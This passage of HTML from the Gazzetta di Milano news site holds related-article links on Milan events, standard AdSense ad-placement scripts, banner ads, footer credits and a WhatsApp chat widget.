                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/nuova-sede-arci-in-via-bellezza/"  rel="bookmark" class="td-image-wrap " title="Nuova sede Arci in via Bellezza" ><img class="entry-thumb" src="[data-uri]" alt="" title="Nuova sede Arci in via Bellezza" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2022/12/271907195_3116759498546329_9145524752057925149_n.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/nuova-sede-arci-in-via-bellezza/"  rel="bookmark" title="Nuova sede Arci in via Bellezza">Nuova sede Arci in via Bellezza</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/la-dolce-vita-in-montagna-venerdi-16-e-sabato-17-a-cura-di-vogue-e-gq/"  rel="bookmark" class="td-image-wrap " title="La Dolce Vita in Montagna, venerdì 16 e sabato 17 a cura di Vogue e GQ" ><img class="entry-thumb" src="[data-uri]" alt="" title="La Dolce Vita in Montagna, venerdì 16 e sabato 17 a cura di Vogue e GQ" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/dolcevitainmontagna.jpeg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/la-dolce-vita-in-montagna-venerdi-16-e-sabato-17-a-cura-di-vogue-e-gq/"  rel="bookmark" title="La Dolce Vita in Montagna, venerdì 16 e sabato 17 a cura di Vogue e GQ">La Dolce Vita in Montagna, venerdì 16 e sabato 17 a cura di Vogue e GQ</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/larcivescovo-delpini-incontra-il-rabbino-capo-arbib-giovedi-15-al-museo-diocesano/"  rel="bookmark" class="td-image-wrap " title="L&#8217;Arcivescovo Delpini incontra il Rabbino capo Arbib giovedì 15 al Museo Diocesano" ><img class="entry-thumb" src="[data-uri]" alt="" title="L&#8217;Arcivescovo Delpini incontra il Rabbino capo Arbib giovedì 15 al Museo Diocesano" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Agenzia_Fotogramma_FGR4040752-980x551-1.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/larcivescovo-delpini-incontra-il-rabbino-capo-arbib-giovedi-15-al-museo-diocesano/"  rel="bookmark" title="L&#8217;Arcivescovo Delpini incontra il Rabbino capo Arbib giovedì 15 al Museo Diocesano">L&#8217;Arcivescovo Delpini incontra il Rabbino capo Arbib giovedì 15 al Museo Diocesano</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/larcivescovo-in-due-cascine-del-milanese-per-la-benedizione-degli-animali/"  rel="bookmark" class="td-image-wrap " title="L&#8217;Arcivescovo in due cascine del Milanese per la benedizione degli animali" ><img class="entry-thumb" src="[data-uri]" alt="" title="L&#8217;Arcivescovo in due cascine del Milanese per la benedizione degli animali" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/S.-Antonio-Abate-2026_DEF.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/larcivescovo-in-due-cascine-del-milanese-per-la-benedizione-degli-animali/"  rel="bookmark" title="L&#8217;Arcivescovo in due cascine del Milanese per la benedizione degli animali">L&#8217;Arcivescovo in due cascine del Milanese per la benedizione degli animali</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/casa-airbnb-apre-a-milano-lospitalita-italiana-incontra-la-magia-delle-olimpiadi/"  rel="bookmark" class="td-image-wrap " title="Casa Airbnb apre a Milano, l&#8217;ospitalità italiana incontra la magia delle Olimpiadi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Casa Airbnb apre a Milano, l&#8217;ospitalità italiana incontra la magia delle Olimpiadi" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/1.-Casa-Airbnb_Low.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/casa-airbnb-apre-a-milano-lospitalita-italiana-incontra-la-magia-delle-olimpiadi/"  rel="bookmark" title="Casa Airbnb apre a Milano, l&#8217;ospitalità italiana incontra la magia delle Olimpiadi">Casa Airbnb apre a Milano, l&#8217;ospitalità italiana incontra la magia delle Olimpiadi</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/agrumi-2026-a-villa-necchi-campiglio/"  rel="bookmark" class="td-image-wrap " title="Agrumi 2026 a Villa Necchi Campiglio" ><img class="entry-thumb" src="[data-uri]" alt="" title="Agrumi 2026 a Villa Necchi Campiglio" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Agrumi-a-Villa-Necchi-Campiglio-Milano_Foto-Gabriele-Basilico-C-FAI-3.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/agrumi-2026-a-villa-necchi-campiglio/"  rel="bookmark" title="Agrumi 2026 a Villa Necchi Campiglio">Agrumi 2026 a Villa Necchi Campiglio</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/estrazione-lotteria-italia-lazio-regione-fortunata/"  rel="bookmark" class="td-image-wrap " title="Estrazione Lotteria Italia, Lazio regione fortunata" ><img class="entry-thumb" src="[data-uri]" alt="" title="Estrazione Lotteria Italia, Lazio regione fortunata" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/biglietti_vincenti.webp?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/estrazione-lotteria-italia-lazio-regione-fortunata/"  rel="bookmark" title="Estrazione Lotteria Italia, Lazio regione fortunata">Estrazione Lotteria Italia, Lazio regione fortunata</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/amnesia-milano-primi-appuntamenti-di-gennaio-e-febbraio/"  rel="bookmark" class="td-image-wrap " title="Amnesia Milano, primi appuntamenti di gennaio e febbraio" ><img class="entry-thumb" src="[data-uri]" alt="" title="Amnesia Milano, primi appuntamenti di gennaio e febbraio" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/24.01.26-stussy-%40-amnesia-credits-gabriele-canfora-per-lagarty-photo.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/amnesia-milano-primi-appuntamenti-di-gennaio-e-febbraio/"  rel="bookmark" title="Amnesia Milano, primi appuntamenti di gennaio e febbraio">Amnesia Milano, primi appuntamenti di gennaio e febbraio</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/befana-clochard-city-angels-menu-principesco/"  rel="bookmark" class="td-image-wrap " title="La Befana del Clochard dei City Angels, menu principesco" ><img class="entry-thumb" src="[data-uri]" alt="" title="La Befana del Clochard dei City Angels, menu principesco" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/befanacityangels.webp?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/befana-clochard-city-angels-menu-principesco/"  rel="bookmark" title="La Befana del Clochard dei City Angels, menu principesco">La Befana del Clochard dei City Angels, menu principesco</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_38" data-td_block_id="tdi_38"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_38" data-td_block_id="tdi_38"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_4 tdi_41 td_block_template_1 ">

<style>.tdi_41.td-a-rec{text-align:center}.tdi_41.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_41 .td-element-style{z-index:-1}.tdi_41.td-a-rec-img{text-align:left}.tdi_41.td-a-rec-img img{margin:0 auto 0 0}.tdi_41 .td_spot_img_all img,.tdi_41 .td_spot_img_tl img,.tdi_41 .td_spot_img_tp img,.tdi_41 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_41.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<div class="td-a-rec td-a-rec-id-sidebar  tdi_42 td_block_template_1">
<style>.tdi_42.td-a-rec{text-align:center}.tdi_42.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_42 .td-element-style{z-index:-1}.tdi_42.td-a-rec-img{text-align:left}.tdi_42.td-a-rec-img img{margin:0 auto 0 0}.tdi_42 .td_spot_img_all img,.tdi_42 .td_spot_img_tl img,.tdi_42 .td_spot_img_tp img,.tdi_42 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_42.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">- Advertisement -</span><a href="https://ideacasapiu.it"><img src="https://www.gazzettadellalombardia.it/wp-content/uploads/2026/01/ideacasa-bannergenerale-300x600-1.jpg" alt="Idea Casa vendita online di arredamento, oggettistica per la casa, bomboniere, complementi d’arredo, cucina, piccoli elettrodomestici e idee regalo"></a></p>
<a href="https://www.gazzettadimilano.it/wp-content/uploads/2025/09/Messaggi-di-Benessere-magazine-nr.2-2025.pdf"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2025/09/MDB-BANNER.jpg" alt="download numero 2 del magazine Messaggi di Benessere"></a></p>
<a href="https://www.gioieweb.com"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2025/02/Gioieweb-banner-300x600-1.jpg" alt="Scopri su Gioieweb.com i migliori gioielli, orologi e oggetti preziosi dei brand più esclusivi come Giovanni Raspini, Mirko Visconti, Marcello Pane, Donna Oro, Misis, Dadini, Philip Watch, Lucien Rochat, Festina. Eleganza e qualità garantite dalla Gioielleria Juliano. Acquista online con spedizione sicura! "></a></p>
<a href="https://www.boardgamebazar.com"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/08/borad-games-bazar-banner-300x600-1.jpg" alt="BoardGameBazar.com il sito web di acquisto e scambio dei migliori giochi da tavolo. Tutti i giochi da tavolo più famosi li trovi solo su BoardGameBazar.com . Scambia il tuo gioco da tavolo usato con un altro utente oppure mettilo in vendita"></a></p>
<a href="http://www.kynetic.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/leone-kynetic-settori-b.jpg" alt="Kynetic realizzazione siti web, ecommerce, gestione social, grafica, cataloghi, con sede a Salerno e Milano"></a></p></div>
<a href="https://www.silverymoon.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/Silvery-moon-banner-600x300-1.jpg" alt="Silverymoon.it vendita online di gioielli in argento fatti a mano. "></a></p>
<a href="https://www.cartolibreriashop.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/02/Banner-Cartolibreriashop-300x400-1.jpg" alt="Cartolibreria Pegasus a Salerno CartolibreriaShop.it acquista online tutti i prodotti per la scuola e per l'ufficio. Zaini, astucci, colori, penne, quaderni, raccoglitori, evidenziatori, Stabilo, Legami Milano, Eastpack, Invicta, Pool Over, Panini, Seven"></a></p>
<a href="https://www.gruppogalileus.com/"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/gruppo-galileus-sidebanner.png" alt="Galileus è una realtà che un’esperienza ultra ventennale nel comparto immobiliare e aziendale,  con conoscenza approfondita non solo nella mediazione, ma anche nei settori sottostanti quali : progettazione architettonica, costruzione, direzione lavori, interior design, gestione immobili, finanza, legale, catastale, comunicazione, marketing e sistemi di negoziazione,  sia in ambito Nazionale che Estero."></a></p>
<a href="https://www.gazzettadellalombardia.it"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2023/10/GAZLOMB.jpg" alt="notizie da tutti i territori della regione Lombardia"></a></p>
<a href="https://www.bebamalficoast.it"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2021/09/BEBAMALFICOAST.jpg" alt="B&B Amalfi Coast Salerno al centro di Salerno"></a></p>
<a href="https://www.saporicondivisi.com"><img src="http://www.gazzettadiavellino.it/wp-content/uploads/2019/07/saporicondivisi-banner.jpg" alt="Sapori Condivisi, il blog dell'enogastronomia italiana"></a></p>
<a href="https://www.kyneticsocial.it"><img src="https://www.saporicondivisi.com/wp-content/uploads/2021/05/kyneticsocial-banner.png" alt="acquistare mi piace facebook e follower instagram"></a></p></div><aside class="td_block_template_1 widget widget_block">
<div style="height:50px" aria-hidden="true" class="wp-block-spacer"></div>
</aside>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_4 tdi_43 td_block_template_1 ">

<style>.tdi_43.td-a-rec{text-align:center}.tdi_43.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_43 .td-element-style{z-index:-1}.tdi_43.td-a-rec-img{text-align:left}.tdi_43.td-a-rec-img img{margin:0 auto 0 0}.tdi_43 .td_spot_img_all img,.tdi_43 .td_spot_img_tl img,.tdi_43 .td_spot_img_tp img,.tdi_43 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_43.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_5 tdi_44 td_block_template_1 ">

<style>.tdi_44.td-a-rec{text-align:center}.tdi_44.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_44 .td-element-style{z-index:-1}.tdi_44.td-a-rec-img{text-align:left}.tdi_44.td-a-rec-img img{margin:0 auto 0 0}.tdi_44 .td_spot_img_all img,.tdi_44 .td_spot_img_tl img,.tdi_44 .td_spot_img_tp img,.tdi_44 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_44.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "2529055176");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "2529055176");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "2529055176");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "2529055176");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.gazzettadimilano.it/"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2023/07/Logo-Gazzette-Milano-white.png" alt="GazzettadiMilano.it, il quotidiano on line di Milano e provincia" title=""  width="1100" height="232"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>CHI SIAMO</span></div>Quotidiano on line di Milano e provincia. Notizie, opinioni, approfondimenti, politica e cultura.
<br><br>
© GazzettadiMilano.it testata giornalistica registrata il 10 Maggio 2023 al n.58 del registro della Stampa del Tribunale di Milano.
<br>
Direttore: Pietro Pizzolla
<br>
Direttore editoriale: Agostino Marotta
<br>
WhatsApp & mobile: 351.5646236<br>
<p><a href="https://www.acconsento.click/cookies/htmlpage/it/1509">Cookies policy</a></p>
<div class="footer-email-wrap">Contattaci: <a href="mailto:redazione@gazzettadimilano.it">redazione@gazzettadimilano.it</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SEGUICI SU</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GazzettadiMilano/?ref=br_rs" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/gazzettadimilano/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/gazzetta-di-milano-190a7217b/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-2826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-2826"><a href="https://www.gazzettadimilano.it/redazione-e-contatti/">Redazione e Contatti</a></li>
<li id="menu-item-6245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-6245"><a rel="privacy-policy" href="https://www.gazzettadimilano.it/privacy-e-cookie-policy/">Privacy policy</a></li>
<li id="menu-item-77668" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-77668"><a href="https://www.gazzettadimilano.it/pubblicita-e-partnership/">Pubblicità e Partnership</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Kynetic |<a href="http://www.kynetic.it/siti-web-salerno/" title="realizzazione siti web a Salerno Avellino Napoli Potenza">innovazione</a>|<a href="http://www.kynetic.it/agenzia-comunicazione-salerno/" title="agenzia di comunicazione pubblicità a Salerno Avellino Napoli Potenza">comunicazione</a>|<a href="http://www.kynetic.it/consulenza-informatica-salerno/" title="consulenza informatica a Salerno Avellino Napoli Potenza">tecnologie</a>|<a href="http://www.kynetic.it/" title="realizzazione siti web commercio elettronico social media a Milano Napoli Salerno">www.kynetic.it</a>                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.1

        uid: 6977df1cc0214
    -->

    
<div class="joinchat joinchat--right" data-settings='{"telephone":"393515646236","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":5,"message_badge":false,"message_send":"Ciao, per l\u0027invio di comunicati stampa utilizza l\u0027email info@gazzettadimilano.it\nPer informazioni commerciali o altre richieste resta in linea, un nostro consulente sarà presto on line.","message_hash":"6559391b"}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="Open chat">
							</div>
					<div class="joinchat__chatbox" role="dialog" aria-labelledby="joinchat__label" aria-modal="true">
			<div class="joinchat__header">
				<div id="joinchat__label">
											<span>WhatsApp GazzettadiMilano.it</span>
									</div>
				<div class="joinchat__close" role="button" tabindex="0" aria-label="Chiudi"></div>
			</div>
			<div class="joinchat__scroll">
				<div class="joinchat__content">
					<div class="joinchat__chat"><div class="joinchat__bubble">Ciao, per l&#039;invio di comunicati stampa utilizza l&#039;email info@gazzettadimilano.it .<br>Per informazioni commerciali o altre richieste resta in linea, un nostro consulente sarà presto on line.</div></div>
					<div class="joinchat__open" role="button" tabindex="0">
